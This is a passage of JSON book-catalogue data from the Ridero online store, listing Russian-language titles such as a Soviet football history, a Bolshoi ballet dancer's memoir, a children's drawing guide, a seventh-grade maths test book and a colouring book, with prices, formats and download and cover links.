футболу.","isbn":"978-5-0050-8184-1","slug":"istoriya_chempionata_sssr_po_futbolu","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/978-5-0050-8184-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/978-5-0050-8184-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/978-5-0050-8184-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-28T00:34:28.950Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5de4b4e0cb462b00079c9f2e"],"genreVector":[{"key":"home_sport","value":0.5116120196760305,"displayName":"home_sport"},{"key":"ref_encyc","value":0.14197322490625192,"displayName":"ref_encyc"},{"key":"nonf_publicism","value":0.0942324006294903,"displayName":"nonf_publicism"},{"key":"sci_politics","value":0.04854221619172404,"displayName":"sci_politics"},{"key":"nonf_biography","value":0.030726479514977985,"displayName":"nonf_biography"}],"annotations":[],"tags":["СССР","развитие","Российская Империя"],"extendedTags":[{"tag":"СССР","slug":"sssr"},{"tag":"развитие","slug":"razvitie"},{"tag":"Российская Империя","slug":"rossiyskaya-imperiya"}],"pageCount":624,"basis":"events"},{"skuId":"5b0d12a3bc911b0600e1f5b0","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"paper-a5-bw","currency":"RUB","price":672,"description":"","pageCount":188,"count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"paper-a5-bw-eu","currency":"RUB","price":941,"description":"","pageCount":188,"count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2018-05-29T08:43:15.201Z","updatedAt":"2023-05-01T20:33:17.269Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/iz_glubiny_pamyati?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/iz_glubiny_pamyati","freeTextLength":25,"categories":[{"skuId":"5b0d12a3bc911b0600e1f5b0","id":3,"label":{"de":"Biografie und Autobiografie","en":"BIOGRAPHY & AUTOBIOGRAPHY / General","lv":"Biogrāfijas un memuāri","pl":"Biografie i autobiografie","ru":"Биографии и мемуары"},"BISAC":"BIO000000","fb2":"nonf_biography","UDC":"929","BBC":"63.3","thema_code":"DNB","thema_path":"Books/D/DN/DNB","thema_names":{"en-US":"Books / Биография, литература и литературоведение / Биография и документальная проза / Biography: general","ru-RU":"Книги / Биография, литература и литературоведение / Биография и документальная проза / Биография: общий","pl-PL":"Książki / Poezja, dramat, literatura faktu i literaturoznawstwo / Biografie i literatura faktu / Biografie","de-DE":"Bücher / Биография, литература и литературоведение / Биография и документальная проза / Biography: general","lv-LV":"Grāmatas / Биография, литература и литературоведение / Биография и документальная проза / Biography: general"},"slug":"biography-literature-literary-studies/biography-non-fiction-prose/biography-general","listingId":"thema-biography-literature-literary-studies--biography-non-fiction-prose--biography-general"},{"skuId":"5b0d12a3bc911b0600e1f5b0","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1541877,"skuId":"5b0d12a3bc911b0600e1f5b0","firstName":"Герман","lastName":"Ситников","middleName":"Борисович","slug":"sitnikov_german_borisovich_vsfev","uri":"https://ridero.ru/author/sitnikov_german_borisovich_vsfev/"}],"authorName":"Герман Ситников","authorPhotoUri":"","authorBio":"Герман Борисович Ситников (6 августа 1932 года, Асбест, Свердловская область, РСФСР, СССР) — артист балета и педагог, солист, позднее педагог-репетитор Большого театра. Заслуженный артист РСФСР (1972).","authorExternalUri":"","title":"Из глубины памяти","subtitle":"","bookUri":"https://ridero.ru/books/iz_glubiny_pamyati/","quote":"","description":"Сначала была идея сделать интервью. Но общаясь с Германом Борисовичем мы поняли, что воспоминаний и рассказов хватит на целую книгу. С каждой новой встречей появлялись дополнения к уже рассказанному. Потом получилось так, что автор идеи от нее отказался и мне пришлось доделывать все самой. Никогда не думала, что это так трудно. Чтобы вы сейчас могли держать эту книгу, ушло два года. Я очень признательна Герману Борисовичу за терпение и веру в меня, а Андрею Ситникову за помощь.","isbn":"978-5-4490-9353-0","slug":"iz_glubiny_pamyati","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/978-5-4490-9353-0.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/978-5-4490-9353-0.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/978-5-4490-9353-0.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2018-05-30T07:37:16.292Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-30T06:40:51.588Z","totalReviewCount":4,"avgReviewRating":5,"textMetaData":{"skuId":"5b0d12a3bc911b0600e1f5b0","startTextFragment":"Это не биография и не историческая хроника, это мимолётные воспоминания о себе, о жизни, о творчестве, о друзьях, о родных и близких мне людях.\n\nГерман Ситников\nО моих родителях можно писать особую книгу. Папа — Борис Петрович Ситников, мама — Любовь Константиновна Трифонова-Ситникова. Они познакомились в городе Асбесте, оба были финансистами и выступали в самодеятельности. Там я и родился, причем умудрился сделать это в день именин отца. Но через полгода наша семья переехала в Москву. Мамины родители — мои дедушка и бабушка, жили в Таганроге, но каким-то образом и они в 1936-м году смогли перебраться в Подмосковье, получить участок в Пушкино и выстроить там дом, куда родители привозили меня каждое довоенное лето.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":759,"element":"Main"},{"count":2,"element":"H1"},{"count":115,"element":"figure"},{"count":13,"element":"H2"}],"primaryCategoryFb2":"nonf_publicism","secondaryCategoryFb2":""},"skuIdsDouble":["5b0d12a3bc911b0600e1f5b0"],"genreVector":[{"key":"nonf_publicism","value":0.4575121984352435,"displayName":"nonf_publicism"},{"key":"nonf_biography","value":0.24884513181664003,"displayName":"nonf_biography"},{"key":"design","value":0.21652954116632522,"displayName":"design"},{"key":"russian_contemporary","value":0.05020133406516978,"displayName":"russian_contemporary"},{"key":"ref_encyc","value":0.006244666135312317,"displayName":"ref_encyc"}],"annotations":[],"tags":["театр"],"extendedTags":[{"tag":"театр","slug":"teatr"}],"pageCount":188,"basis":"events"},{"skuId":"5e7b4e5160b6f4442b2544c8","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e7b4e5160b6f4442b2544c8","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"paper-a4-bw","currency":"RUB","price":834,"description":"","pageCount":40,"count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"paper-a4-bw-eu","currency":"RUB","price":2567,"description":"","pageCount":40,"count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2020-03-25T12:28:01.266Z","updatedAt":"2022-08-27T01:35:48.201Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/risuem_obeimi_rukami?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/risuem_obeimi_rukami","freeTextLength":25,"categories":[{"skuId":"5e7b4e5160b6f4442b2544c8","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"}],"authors":[{"id":1525983,"skuId":"5e7b4e5160b6f4442b2544c8","firstName":"Елена","lastName":"Рунова","middleName":"","slug":"runova_elena_valerevna_xugv","uri":"https://ridero.ru/author/runova_elena_valerevna_xugv/"}],"authorName":"Елена Рунова","authorPhotoUri":"","authorBio":"Канд. экон. наук, доцент, автор методики «Гимнастика для ума за 21 день», «Эмоциональный интеллект для детей: искусство управления собой и другими», «Эффективное чтение: управление без тайн», «Ментальная арифметика», руководитель онлайн-студии интеллектуального развития. Опубликовано свыше 50 публикаций (научные статьи и учебные пособия).","authorExternalUri":"","title":"Рисуем обеими руками","subtitle":"","bookUri":"https://ridero.ru/books/risuem_obeimi_rukami/","quote":"","description":"Рисование двумя руками рекомендуется для детей с трех лет, поскольку именно в этот период родители начинают активно обучать ребенка алфавиту, цифрам, счету и другим навыкам. При этом обучении они преимущественно задействуют левое полушарие, отвечающее за логику и структуру. Вместе с тем важно развивать интуицию, воображение, творчество, что обеспечивается навыком рисовать двумя руками одновременно.","isbn":"978-5-4498-4744-7","slug":"risuem_obeimi_rukami","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/978-5-4498-4744-7.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/978-5-4498-4744-7.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/978-5-4498-4744-7.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T01:35:45.884Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e7b4e5160b6f4442b2544c8"],"genreVector":[{"key":"sci_psychology","value":0.18473567865727383,"displayName":"sci_psychology"},{"key":"religion_self","value":0.11511598468471704,"displayName":"religion_self"},{"key":"computers","value":0.10845806286432375,"displayName":"computers"},{"key":"management","value":0.07128647730251328,"displayName":"management"},{"key":"sci_medicine","value":0.05742352362363573,"displayName":"sci_medicine"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":40,"basis":"events"},{"skuId":"5d5f8913ebd65e0007be978a","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5d5f8913ebd65e0007be978a","name":"paper-a5-bw","currency":"RUB","price":551,"description":"","pageCount":64,"count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"paper-a5-bw-eu","currency":"RUB","price":576,"description":"","pageCount":64,"count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2019-08-23T06:34:59.811Z","updatedAt":"2022-08-28T18:27:34.286Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/matematika-7?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/matematika-7","freeTextLength":25,"categories":[{"skuId":"5d5f8913ebd65e0007be978a","id":40,"label":{"de":"Matematik","en":"MATHEMATICS / General","lv":"Matemātika","pl":"Matematyka","ru":"Математика"},"BISAC":"MAT000000","fb2":"sci_math","UDC":"51","BBC":"22.1","thema_code":"PB","thema_path":"Books/P/PB","thema_names":{"en-US":"Books / Естественные науки / Mathematics","ru-RU":"Книги / Естественные науки / Математика","pl-PL":"Książki / Matematyka i nauki ścisłe / Matematyka","de-DE":"Bücher / Естественные науки / Mathematics","lv-LV":"Grāmatas / Естественные науки / Mathematics"},"slug":"mathematics-science/mathematics","listingId":"thema-mathematics-science--mathematics"}],"authors":[{"id":1534974,"skuId":"5d5f8913ebd65e0007be978a","firstName":"Артем","lastName":"Капин","middleName":"Витальевич","slug":"kapin_artem_vitalevich_dv4md","uri":"https://ridero.ru/author/kapin_artem_vitalevich_dv4md/"}],"authorName":"Артем Капин","authorPhotoUri":"","authorBio":"Пособие соответствует ФГОС ООО и рекомендовано для использования в работе с обучающимися 7 класса.","authorExternalUri":"","title":"Математика-7","subtitle":"Контрольные работы","bookUri":"https://ridero.ru/books/matematika-7/","quote":"","description":"Математика — инструмент, который используется во всех без исключения современных науках, программировании и инженерии. Все, что находится вокруг вас, может быть описано и/или спроектировано с разной степенью точности на языке математики. Этот язык позволяет выразить окружающий нас мир на языке чисел, формул, математических закономерностей, из которых в некоторых случаях получается вывести другие закономерности, не следующие напрямую из эксперимента или наблюдения.","isbn":"978-5-0050-2526-5","slug":"matematika-7","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/978-5-0050-2526-5.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/978-5-0050-2526-5.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/978-5-0050-2526-5.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-28T18:27:32.389Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5d5f8913ebd65e0007be978a"],"genreVector":[{"key":"sci_philosophy","value":0.38447768765544954,"displayName":"sci_philosophy"},{"key":"computers","value":0.25203876187581464,"displayName":"computers"},{"key":"sci_psychology","value":0.097230161322927,"displayName":"sci_psychology"},{"key":"management","value":0.07032752937073543,"displayName":"management"},{"key":"sci_linguistic","value":0.03888898692627682,"displayName":"sci_linguistic"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":64,"basis":"events"}],"authorsBooks":{"total":1,"max_score":187.2738,"hits":[{"_index":"bookpublished202601040100","_type":"_doc","_id":"5c8e0c8f618ec60700b23e99","_score":187.2738,"_source":{"total_categories":1,"ridero_locale":"ru-RU","formats":[{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital","currency":"RUB","price":20,"description":"","count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"paper-a4-bw","currency":"RUB","price":862,"description":"","pageCount":74,"count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"paper-a4-bw-eu","currency":"RUB","price":2487,"description":"","pageCount":74,"count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital-android","currency":"RUB","price":20,"description":"","iapProductId":"com.ridero.store.book6","count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":0,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4496-4929-4","publishDate":"2019-03-17T08:59:59.481Z","description":"Реалистические раскраски домашних животных и птиц для детей 6—10 лет.\nДля того, чтобы достовернее передать фактуру шерсти или перьев рекомендуем раскрашивать цветными карандашами или фломастерами. Надеемся, что эти раскраски послужат не только для развития мелкой моторики рук, но и для обучения рисованию зверей и птиц. Поэтому мы выбрали для сборника картинки, изображающие животных не только в покое, но и в движении.","author_trigram":"Марина Новикова","annotations":[{"skuId":"5c8e0c8f618ec60700b23e99","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T12:11:20.954Z"}],"ridero_domain":"ru","title":"Раскраски. Домашние животные и птицы","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_domashnie_zhivotnye_i_pticy?volumeLimit=0.25","genres":[{"skuId":"5c8e0c8f618ec60700b23e99","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"en-US":"Books / Детская и образовательная литература / Children’s / Teenage: general interest","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Детская и образовательная литература / Children’s / Teenage: general interest"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"}],"sorting":{"price":20},"id":"5c8e0c8f618ec60700b23e99","ridero_zone":"ru","modified_at":"2024-05-05T12:11:20.340Z","prices":[{"type":"digital","url":"http://www.amazon.com/dp/B07PVB6LF5","store":"amazon","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/91795","store":"wildberries_digital","price":0},{"type":"paper-a4-bw","url":"https://www.wildberries.ru/catalog/37065727/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"http://www.litres.ru/marina-novikova/raskraski-domashnie-zhivotnye-i-pticy/","store":"litres","price":0},{"type":"paper-a4-bw","url":"https://www.ozon.ru/context/detail/id/160020627/","store":"ozon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","genre_vector":[{"key":"antique","value":0.13074966980540423,"displayName":"antique"},{"key":"sci_biology","value":0.07798979485044504,"displayName":"sci_biology"},{"key":"adv_animal","value":0.06157765667195315,"displayName":"adv_animal"},{"key":"home_pets","value":0.055320232528181364,"displayName":"home_pets"},{"key":"sci_linguistic","value":0.04309486279224575,"displayName":"sci_linguistic"}],"eng_title":"raskraski_domashnie_zhivotnye_i_pticy","author":"Марина Новикова","ageclass":"0","total_pages":74,"tags":["птицы"],"authorphoto_section_pic":"","extendedTags":[{"tag":"птицы","slug":"pticy"}],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original"},"subtitle":"","authors":[{"full_name":"Марина 